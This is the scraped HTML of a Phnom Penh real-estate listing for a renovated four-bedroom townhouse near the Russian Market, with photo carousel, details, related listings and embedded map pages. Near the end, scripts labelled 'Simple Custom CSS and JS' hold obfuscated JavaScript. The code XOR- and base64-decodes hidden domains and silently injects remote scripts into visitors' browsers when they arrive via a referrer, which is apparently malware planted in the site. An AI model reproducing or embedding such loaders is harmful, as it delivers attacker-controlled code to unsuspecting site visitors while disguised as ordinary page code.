			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1846/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1846.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1846.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1846-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1846-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1846-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1845/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1845.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1845.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1845-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1845-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1845-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1841/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1841.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1841.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1841-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1841-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1841-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1840/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1840.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1840.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1840-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1840-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1840-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1839/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1839.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1839.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1839-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1839-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1839-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1838/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1838.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1838.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1838-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1838-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1838-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
	</div>
	<!-- Previous/Next controls -->
<a class="left carousel-control" href="#carousel-listing" role="button" data-slide="prev">
<span class="icon-prev" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" href="#carousel-listing" role="button" data-slide="next">
<span class="icon-next" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Next</span>
</a>
</div>
										<div class="row price-share">
						<div class="price col-sm-12">
							<div class="pull-left">Rent /  Sale</div>
							<div class="pull-right">1,800 
							USD							 / 							 USD</div>
							
						</div>
						<div class="share col-sm-5">
							
						

							
						</div><!-- end .share -->
					</div><!-- end .row.price-share -->
					<div class="row property-details">
						<div class="col-md-7 details clean-box">
							<h3 class="yellowbox"><span class="pull-left">Property Details</span><span class="pull-right">PC000580</span></h3>
							<div class="details-wrapper row">
								<div class="col-xs-4 col-sm-4">
									<div class="detail-label">Type:</div>
									<div class="detail-label">Location:</div>
									<div class="detail-label">Neighborhood:</div>
									<div class="detail-label">Building:</div>
									<div class="detail-label">Bedrooms:</div>
									<div class="detail-label">Bathrooms:</div>
									<div class="detail-label">Floors:</div>
									<div class="detail-label">Balcony:</div>
									<div class="detail-label hidden-xs">Square Meters:</div>
									<div class="detail-label visible-xs">Sq. Meters:</div>
									<div class="detail-label">Parking:</div>
									<div class="detail-label">Inclusions:</div>
								</div>
								<div class="col-xs-8 col-sm-8">
									<div class="detail-value"><a href="http://homeconnectcambodia.com/property_type/townhouse/" rel="tag">Townhouse</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value">Toul Tom Poung</div>
									<div class="detail-value">-</div>
									<div class="detail-value">4</div>
									<div class="detail-value">4</div>
									<div class="detail-value">-</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value">200</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value">
									Pets OK, 																																																						</div>
									
								</div>
							</div><!-- .details-wrapper -->
						</div><!-- .details -->
						<div class="col-md-5 map-video rempadright">
							<div class="map clean-box hidden-xs hidden-sm">
								<h3 class="yellowbox"><span class="pull-left">Property Location</span><span class="pull-right"><a data-toggle="modal" href="#map_modal" style="color:#fff;"><span class="glyphicon glyphicon-new-window"></span></a></span></h3>
								<div class="gm-map" style="position: relative;height: 200px; width: 280px;"><iframe name="gm-map-1" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=905b0ab8d2e2ef82754240d0276274b8&amp;map_content=single&amp;name=gm-map-1&amp;object_id=8243" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>																
								<meta itemprop="latitude" content="11.5392342" />
								<meta itemprop="longitude" content="104.9161301" />

							</div>
							<div class="video clean-box">
								<h3 class="yellowbox">Video</h3>
								<div class="videowrapper">
								
								<iframe width="100%" height="auto" src="http://www.youtube.com/embed/cplPLQzRrl4" frameborder="0" allowfullscreen></iframe>
																</div>
							</div>
						</div><!-- .map-video -->
						<div class="modal fade" id="map_modal" role="dialog" aria-labelledby="MapModalLabel" aria-hidden="true">
							<div class="modal-dialog">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
										<h4 class="modal-title"><span class="glyphicon glyphicon-globe"></span> Map Location</h4>
									</div>
									<div class="modal-body">
										<div class="thumbnail">
										<div class="gm-map" style="position: relative;height: 375px; width: 528px;"><iframe name="gm-map-2" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=45cfd0cd99ef9a1395306271fd612a41&amp;height=375&amp;width=528&amp;zoom=12&amp;name=gm-map-2&amp;object_id=8243&amp;map_content=single" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>										</div>
									</div>
									<div class="modal-footer">
										<button type="button" class="btn btn-default btn-xs" data-dismiss="modal">Close &times;</button>
									</div>
								</div>
							</div>
						</div>
					</div><!-- .row -->
					<div class="clearfix listing-description entry-content">
						<h1 class="h2"><span itemprop="name">Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh</span></h1>
						<span itemprop="description"><p>This newly renovated four bedroom western style townhouse for rent is located very close to the famous Russian Market in Phnom Penh. The townhouse has four bedrooms and four bathrooms. There is a enclosed courtyard to the front and rear of the property with secure parking. The interior is a western style and with lost of natural light. the property has has an entire enclosed rooftop capable of a variety of uses.</p>
</span>
						<p></p>
					</div>
								</div><!-- end .listing-detail -->
								<div id="sidebar-listing" class="sidebar col-sm-3 clearfix" role="complementary">
					
											<div id="rellistings-widget-3" class="widget related-listings"><h4 class="widgettitle">Related Listings</h4>			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													3,500 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/villa-in-the-russian-market-for-rent/"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190716_153712.jpg" class="img-responsive wp-post-image" alt="" title="IMG_20190716_153712" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190716_153712.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190716_153712-300x225.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190716_153712-768x576.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190716_153712-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/villa-in-the-russian-market-for-rent/">Villa in the Russian Market for rent</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/villa-in-the-russian-market-for-rent/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													2,500 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/commercial-building-for-rent-in-russian-market-area/"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190711_121644.jpg" class="img-responsive wp-post-image" alt="" title="IMG_20190711_121644" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190711_121644.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190711_121644-300x225.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190711_121644-768x576.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190711_121644-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/commercial-building-for-rent-in-russian-market-area/">Commercial Building for rent in Russian Market area</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/commercial-building-for-rent-in-russian-market-area/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													580 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/western-style-1-bed-room-in-russian-market/"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/lin-4.jpeg" class="img-responsive wp-post-image" alt="" title="lin 4" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/lin-4.jpeg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/lin-4-300x228.jpeg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/lin-4-768x583.jpeg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/lin-4-1024x777.jpeg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/western-style-1-bed-room-in-russian-market/">Western Style 1 bed room in Russian Market</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/western-style-1-bed-room-in-russian-market/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													370 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/one-bedroom-in-the-russian-market-area/"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/ttp-5.jpeg" class="img-responsive wp-post-image" alt="" title="ttp 5" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/ttp-5.jpeg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/ttp-5-300x225.jpeg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/ttp-5-768x576.jpeg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/ttp-5-1024x768.jpeg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
									<div class="is_rented">RENTED</div>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/one-bedroom-in-the-russian-market-area/">One bedroom in the Russian Market Area</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/one-bedroom-in-the-russian-market-area/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													300 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/one-bed-room-in-the-russian-market-area/"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/st-460-ttp-1.jpeg" class="img-responsive wp-post-image" alt="" title="st 460 ttp 1" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/st-460-ttp-1.jpeg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/st-460-ttp-1-300x225.jpeg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/st-460-ttp-1-768x576.jpeg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2019/07/st-460-ttp-1-1024x768.jpeg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/one-bed-room-in-the-russian-market-area/">One bed room in the Russian Market Area</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/one-bed-room-in-the-russian-market-area/">View</a>
			</div><!-- end .search-item-->
			</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ef45a9c8db118ab7c76abbe7479f3fa2 --></div></div>					
				</div>			</div><!-- end .row -->
		</div><!-- end #main -->
	</div><!-- end #inner-content -->
</div><!-- end #content -->

		<footer class="footer" role="contentinfo">
			<div id="inner-footer" class="container clearfix">
				<div class="col-sm-6">
					<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;"><strong style="box-sizing: border-box;">HomeConnect (Cambodia) Co., Ltd.</strong></div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">5th Floor, No 203E5, Mao Tse Toung Boulevard</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Sangkat Toul Svay Prey II, Khan Chamkarmorn</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Phnom Penh, Cambodia</div>
<p>Tel: +855 23 212 014</p>
</div>
</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">rentals-cambodia@homeconnect.asia</div>
<p style="box-sizing: border-box; margin: 1em 0px; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">© HomeConnect Cambodia Ltd. 2015 All Rights Reserved®</p>				</div>
				<div class="footer-menu col-sm-6">
					<ul id="menu-main-menu-1" class="footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>				</div>
					<nav role="navigation">
											</nav>
			</div> <!-- end #inner-footer -->
		</footer> <!-- end footer -->
	</div> <!-- end #container -->
	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/homeconnectcambodia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.32.3"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/4741463.js?integration=WordPress'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/wp-embed.min.js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6190df679b102e8b9059754a2e5fa27b --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=905b0ab8d2e2ef82754240d0276274b8&map_content=single&name=gm-map-1&object_id=8243
body_size: 989
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=905B0Ab8D2E2Ef82754240D0276274B8&amp;map_Content=Single&amp;name=Gm Map 1&amp;object_Id=8243</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-1">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"13","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","map_content":"single","name":"gm-map-1","ajaxurl":"http:\/\/www.homeconnectcambodia.com\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/www.homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/www.homeconnectcambodia.com\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/www.homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"8243","title":"Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[66]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=45cfd0cd99ef9a1395306271fd612a41&height=375&width=528&zoom=12&name=gm-map-2&object_id=8243&map_content=single
body_size: 908
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=45Cfd0Cd99Ef9A1395306271Fd612A41&amp;height=375&amp;width=528&amp;zoom=12&amp;name=Gm Map 2&amp;object_Id=8243&amp;map_Content=Single</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
